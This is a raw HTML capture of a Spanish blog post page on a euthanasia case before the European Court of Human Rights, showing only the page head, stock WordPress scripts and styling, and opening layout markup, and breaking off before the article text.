

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://endisidencia.com/2015/07/tratamiento-medico-ni-pan-ni-agua/
body_size: 18949
content:
<!DOCTYPE html>

<html lang="es" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>¿Tratamiento médico? Ni pan ni agua &#183; En Disidencia</title>
	<link rel="canonical" href="https://endisidencia.com/2015/07/tratamiento-medico-ni-pan-ni-agua/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¿Tratamiento médico? Ni pan ni agua &#183; En Disidencia" />
	<meta property="og:description" content="Imagínese que Ud. entra a la sala de operaciones, con todos los miedos a flor de piel. Su vida está en manos del médico y..." />
	<meta property="og:url" content="https://endisidencia.com/2015/07/tratamiento-medico-ni-pan-ni-agua/" />
	<meta property="og:site_name" content="En Disidencia" />
	<meta property="article:published_time" content="2015-07-03T16:19:45+00:00" />
	<meta property="article:modified_time" content="2020-06-09T19:44:14+00:00" />
	<meta name="author" content="endisidencia" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://endisidencia.com/2015/07/tratamiento-medico-ni-pan-ni-agua/#article","isPartOf":{"@id":"https://endisidencia.com/2015/07/tratamiento-medico-ni-pan-ni-agua/"},"author":{"name":"endisidencia","@id":"https://endisidencia.com/#/schema/person/ddfab91a9e5f297e28946bae29576011"},"headline":"¿Tratamiento médico? Ni pan ni agua","datePublished":"2015-07-03T16:19:45+00:00","dateModified":"2020-06-09T19:44:14+00:00","mainEntityOfPage":{"@id":"https://endisidencia.com/2015/07/tratamiento-medico-ni-pan-ni-agua/"},"wordCount":1954,"commentCount":0,"publisher":{"@id":"https://endisidencia.com/#organization"},"keywords":["Eutanasia","Tribunal Europeo de Derechos Humanos"],"articleSection":["Todo sobre la corte"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://endisidencia.com/2015/07/tratamiento-medico-ni-pan-ni-agua/#respond"]}]},{"@type":"WebPage","@id":"https://endisidencia.com/2015/07/tratamiento-medico-ni-pan-ni-agua/","url":"https://endisidencia.com/2015/07/tratamiento-medico-ni-pan-ni-agua/","name":"¿Tratamiento médico? Ni pan ni agua &#183; En Disidencia","isPartOf":{"@id":"https://endisidencia.com/#website"},"datePublished":"2015-07-03T16:19:45+00:00","dateModified":"2020-06-09T19:44:14+00:00","breadcrumb":{"@id":"https://endisidencia.com/2015/07/tratamiento-medico-ni-pan-ni-agua/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://endisidencia.com/2015/07/tratamiento-medico-ni-pan-ni-agua/"]}]},{"@type":"BreadcrumbList","@id":"https://endisidencia.com/2015/07/tratamiento-medico-ni-pan-ni-agua/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://endisidencia.com/"},{"@type":"ListItem","position":2,"name":"¿Tratamiento médico? Ni pan ni agua"}]},{"@type":"WebSite","@id":"https://endisidencia.com/#website","url":"https://endisidencia.com/","name":"En Disidencia","description":"Blog","publisher":{"@id":"https://endisidencia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://endisidencia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://endisidencia.com/#organization","name":"En Disidencia","url":"https://endisidencia.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://endisidencia.com/#/schema/logo/image/","url":"https://endisidencia.com/wp-content/uploads/2021/01/Logo-En-disidencia.jpg","contentUrl":"https://endisidencia.com/wp-content/uploads/2021/01/Logo-En-disidencia.jpg","width":600,"height":300,"caption":"En Disidencia"},"image":{"@id":"https://endisidencia.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://endisidencia.com/#/schema/person/ddfab91a9e5f297e28946bae29576011","name":"endisidencia","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://endisidencia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9471d8a1a19566f6e8d59d1d4a42f42f0d4ca91ce649e36f93da7bbea0b1b064?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9471d8a1a19566f6e8d59d1d4a42f42f0d4ca91ce649e36f93da7bbea0b1b064?s=96&d=mm&r=g","caption":"endisidencia"},"url":"https://endisidencia.com/author/endisidencia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="En Disidencia &raquo; Feed" href="https://endisidencia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="En Disidencia &raquo; Feed de los comentarios" href="https://endisidencia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="En Disidencia &raquo; Comentario ¿Tratamiento médico? Ni pan ni agua del feed" href="https://endisidencia.com/2015/07/tratamiento-medico-ni-pan-ni-agua/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/endisidencia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://endisidencia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://endisidencia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://endisidencia.com/wp-content/plugins/salient-social/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #3452ff;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #3452ff;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #3452ff;
  }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://endisidencia.com/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://endisidencia.com/wp-content/themes/salient/css/grid-system.css?ver=12.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://endisidencia.com/wp-content/themes/salient/css/style.css?ver=12.1.5' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-bottom-bar-css' href='https://endisidencia.com/wp-content/themes/salient/css/header/header-layout-centered-bottom-bar.css?ver=12.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://endisidencia.com/wp-content/themes/salient/css/single.css?ver=12.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://endisidencia.com/wp-content/themes/salient/css/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://endisidencia.com/wp-content/themes/salient/css/responsive.css?ver=12.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://endisidencia.com/wp-content/themes/salient/css/skin-material.css?ver=12.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://endisidencia.com/wp-content/themes/salient/css/elements/widget-nectar-posts.css?ver=12.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://endisidencia.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=27294' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 208px);height:calc(100vh - 208px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 207px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 207px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:208px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 206px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 206px - 32px)!important;}}#nectar_fullscreen_rows{background-color:;}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C700%7CNunito%3A300%2C700%2C400%2C400italic%7CMuli%3A600%7CPlayfair+Display%3A400%7CMontserrat%3A500&#038;subset=latin&#038;ver=1676652494' type='text/css' media='all' />
<script type="text/javascript" src="https://endisidencia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://endisidencia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://endisidencia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://endisidencia.com/wp-json/wp/v2/posts/12166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://endisidencia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://endisidencia.com/?p=12166' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://endisidencia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fendisidencia.com%2F2015%2F07%2Ftratamiento-medico-ni-pan-ni-agua%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://endisidencia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fendisidencia.com%2F2015%2F07%2Ftratamiento-medico-ni-pan-ni-agua%2F&#038;format=xml" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular post-template-default single single-post postid-12166 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.4.2 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
									 <div class="spinner">
										 <div class="right-side"><div class="bar"></div></div>
										 <div class="left-side"><div class="bar"></div></div>
									 </div>
									 <div class="spinner color-2">
										 <div class="right-side"><div class="bar"></div></div>
										 <div class="left-side"><div class="bar"></div></div>
									 </div>
								 </div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#0a0a0a" data-format="centered-menu-bottom-bar" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="80" data-m-logo-height="24" data-padding="36" data-full-width="true" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
